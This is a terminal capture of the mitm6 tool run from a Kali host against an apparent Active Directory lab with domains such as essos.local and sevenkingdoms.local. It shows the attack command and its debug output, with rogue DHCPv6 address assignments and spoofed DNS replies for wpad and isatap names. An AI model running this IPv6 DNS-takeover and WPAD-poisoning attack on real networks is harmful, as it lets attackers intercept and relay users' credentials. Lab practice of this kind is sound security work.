 kali@kali: ~
~ sudo /root/.local/bin/mitm6 -i eth1 -d  essos.local -d sevenkingdoms.local -d north.sevenkingdoms.local --debug
Starting mitm6 using the following configuration:
Primary adapter: eth1 [08:00:27:3e:a5:6c]
IPv4 address: 192.168.56.106
IPv6 address: fe80::acea:2f12:f117:d265
DNS local search domain: essos.local
DNS allowlist: essos.local, sevenkingdoms.local, north.sevenkingdoms.local
IPv6 address fe80::9541:1 is now assigned to mac=08:00:27:0b:1f:c2 host=braavos.essos.local. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
Sent spoofed reply for wpad.essos.local. to fe80::9541:1
Sent spoofed reply for isatap.essos.local. to fe80::9541:1
Sent spoofed reply for wpad.essos.local. to fe80::9541:1
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
IPv6 address fe80::9541:3 is now assigned to mac=08:00:27:76:8b:70 host=meereen.essos.local. ipv4=
IPv6 address fe80::9541:4 is now assigned to mac=08:00:27:ad:50:b7 host=castelblack.north.sevenkingdoms.local. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::441:a1ef:3858:2f5b
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::441:a1ef:3858:2f5b
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
Ignored query for v20.events.data.microsoft.com. from fe80::441:a1ef:3858:2f5b
Renew reply sent to fe80::9541:1
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Ignored query for settings-win.data.microsoft.com. from fe80::441:a1ef:3858:2f5b
Ignored query for metadata.google.internal. from fe80::441:a1ef:3858:2f5b
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
IPv6 address fe80::9541:2 is now assigned to mac=08:00:27:8b:8b:03 host=kali. ipv4=
Renew reply sent to fe80::9541:1
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
Ignored query for sls.update.microsoft.com. from fe80::441:a1ef:3858:2f5b
Ignored query for settings-win.data.microsoft.com. from fe80::9541:1
Ignored query for go.microsoft.com. from fe80::9541:1
Renew reply sent to fe80::9541:1
Renew reply sent to fe80::9541:3
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
Renew reply sent to fe80::9541:4
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::441:a1ef:3858:2f5b
Sent spoofed reply for wpad.north.sevenkingdoms.local. to fe80::441:a1ef:3858:2f5b
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::441:a1ef:3858:2f5b
Ignored query for ipv6.msftconnecttest.com. from fe80::441:a1ef:3858:2f5b
Ignored query for www.msftconnecttest.com. from fe80::441:a1ef:3858:2f5b
Ignored query for a1961.g2.akamai.net. from fe80::441:a1ef:3858:2f5b
Ignored query for dns.msftncsi.com. from fe80::441:a1ef:3858:2f5b
Ignored query for dns.msftncsi.com. from fe80::441:a1ef:3858:2f5b
Ignored query for settings-win.data.microsoft.com. from fe80::441:a1ef:3858:2f5b
Ignored query for settings-win.data.microsoft.com. from fe80::441:a1ef:3858:2f5b
Ignored query for v10.events.data.microsoft.com. from fe80::441:a1ef:3858:2f5b
Renew reply sent to fe80::9541:1
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
Renew reply sent to fe80::9541:1
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Renew reply sent to fe80::9541:1
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::441:a1ef:3858:2f5b
Renew reply sent to fe80::9541:1
Renew reply sent to fe80::9541:3
Renew reply sent to fe80::9541:4
Renew reply sent to fe80::9541:1
Sent spoofed reply for wpadfakeserver.essos.local. to fe80::9541:1